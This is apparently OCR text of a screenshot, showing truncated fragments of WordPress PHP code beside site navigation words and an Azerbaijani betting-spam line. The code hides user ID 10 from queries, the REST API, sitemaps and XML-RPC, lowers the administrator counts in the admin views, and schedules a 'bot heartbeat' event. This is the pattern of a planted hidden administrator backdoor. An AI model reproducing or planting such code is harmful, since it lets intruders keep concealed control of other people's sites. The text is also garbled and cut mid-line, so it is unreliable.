
add_action( 'pre_get_posts', function( $q ) { if ( ! is_
'author__not_in', array_unique( array_map( 'intval', $not_i
get_queried_object(); if ( $author instanceof WP_User
SOLUTIONS
ABOUT
nocache_headers(); } } } ); add_action( 'pre_user_query
$wpdb->prepare( ' AND ID <> %d ', 10 ); } ); add_action( 
>get( 'exclude' ); $exclude[] = 10; $q->set( 'exclude', ar
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : 
'rest_user_query', function( $args, $request ) { $exclude 
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 )
preg_match( '#^/wp/v2/users/10(/|$)#', $route ) ) { return 
add_filter( 'xmlrpc_methods', function( $methods ) { un
add_filter( 'wp_sitemaps_users_query_args', function( $ar
= array_unique( array_map( 'intval', $exclude ) ); return
) { foreach ( array( 'all', 'administrator' ) as $key ) { if 
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $vie
'wp_schedule_single_event' ) ) { return; } if ( ! wp_
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extr
Safe Mostbet yüklə